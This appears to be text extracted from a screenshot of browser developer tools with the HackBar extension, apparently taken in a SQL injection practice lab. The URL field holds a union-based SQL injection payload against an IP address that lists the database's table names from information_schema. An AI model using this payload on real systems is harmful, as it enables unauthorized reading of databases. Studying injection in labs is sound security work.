 admin
译
© 2009 掌控者
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
59.63.200.79:8003/?id=1-100 union select 1,table_name from information_schema.tables where table_schema=database() limit 0,1
Split URL
Execute
Post data Referer User Agent Cookies Clear All